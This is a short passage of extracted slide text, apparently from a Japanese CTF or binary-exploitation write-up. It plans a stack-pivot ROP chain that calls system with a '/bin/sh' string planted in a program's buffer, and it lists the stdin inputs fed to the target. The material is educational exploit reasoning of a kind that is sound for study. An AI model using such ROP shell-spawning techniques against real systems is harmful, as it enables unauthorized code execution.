 スタック上のROPに持ち込む
ESP: system
0xdeadbeef
&"/bin/sh"
EIP: stack pivot; ret
まずはここから考える
文字列"/bin/sh"へのアドレスをスタックに仕込めないか？
他にスタックに読み込んでいる文字列はないか？
do_Dのbuffer
つまりコマンドDを使えば良い
stdinから入力する文字列
¥x00¥n
name¥n
D¥n<path>¥n
A¥n
M¥n
G¥x10¥x00¥x00¥x00¥n
A¥n